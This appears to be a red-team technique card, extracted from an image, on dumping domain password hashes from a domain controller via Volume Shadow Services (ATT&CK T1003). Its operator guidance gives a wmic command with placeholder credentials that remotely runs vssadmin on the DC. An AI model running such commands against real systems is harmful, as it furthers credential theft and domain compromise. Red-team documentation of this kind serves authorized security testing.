 Red Team Details
Name
Extract Password Hashes via VSS
Description
Dump domain hashes for all domain users on the
domain controller via VSS (Volume Shadow Services).
Technique ?
Phase
Compromise a DC - T1003
Reconnaissance
Operator Guidance
wmic /node:DC /user:DOMAIN\User
/password:UserPassword process call create "cmd /c
vssadmin list shadows 2>&1 > C:\Temp\output.txt"